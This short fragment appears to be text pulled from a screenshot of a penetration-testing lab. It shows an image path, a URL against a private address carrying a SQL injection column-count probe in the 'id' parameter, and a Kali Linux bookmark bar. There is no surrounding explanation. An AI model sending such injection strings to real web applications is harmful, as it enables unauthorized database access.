 192.168.10.11/dashboard.php?id=-1' group by 7 --+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec